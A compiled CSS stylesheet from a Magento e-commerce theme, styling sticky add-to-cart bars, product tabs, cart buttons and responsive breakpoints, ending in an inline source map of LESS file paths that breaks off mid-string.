  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Quickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5